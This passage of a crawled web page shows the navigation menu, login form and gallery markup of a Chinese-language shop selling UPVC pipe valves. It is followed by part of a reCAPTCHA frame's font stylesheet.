			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" class="woodmart-nav-link">
				<span class="nav-link-text">我的最愛</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">產品比較</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://yukeetrading.com/my-account-2/">登入 / 註冊</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">登入</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://yukeetrading.com/my-account-2/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密碼&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="agr-recaptcha-wrapper"></div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c4f194f745" /><input type="hidden" name="_wp_http_referer" value="/product-category/%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E7%94%A2%E5%93%81/%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E5%8E%BB%E6%B0%B4%E8%96%84%E7%94%A2%E5%93%81/kc%E7%89%8C-%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E5%8E%BB%E6%B0%B4%E8%96%84%E8%BA%AB%E7%94%A2%E5%93%81/%E6%97%A5%E6%9C%ACkc%E7%89%8Cupvc%E7%81%B0%E8%89%B290%E8%96%84%E6%9B%B2%E5%B0%BA/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="登入">登入</button>
				</p>

				<div class="login-form-footer">
					<a href="https://yukeetrading.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">忘記密碼？</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>記住賬號</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">還沒有帳號嗎？</span>
					<a href="https://yukeetrading.com/my-account-2/?action=register" class="btn btn-style-link btn-color-primary create-account-button">創建一個帳戶</a>
				</div>
			</div>
		
					<a href="#" class="woodmart-sticky-sidebar-opener shop-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Filters				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="關閉 (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="切換為全螢幕"></button>

                <button class="pswp__button pswp__button--zoom" title="放大/縮小"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="上一步 (向左箭頭)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="下一步 (向右箭頭)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
<!-- Hummingbird cache file was created in 2.4542679786682 seconds, on 30-11-25 3:27:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=zbauk7qibuut
body_size: 49388
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
